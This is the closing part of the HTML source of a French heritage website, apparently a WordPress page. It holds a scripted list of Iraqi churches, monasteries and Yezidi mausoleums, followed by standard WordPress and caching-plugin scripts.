C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "8b06e04020";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"8106ed4571","url":"https:\/\/www.mesopotamiaheritage.org\/avec-prescription-achat-motrin-pharmacie-en-ligne","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768915026 -->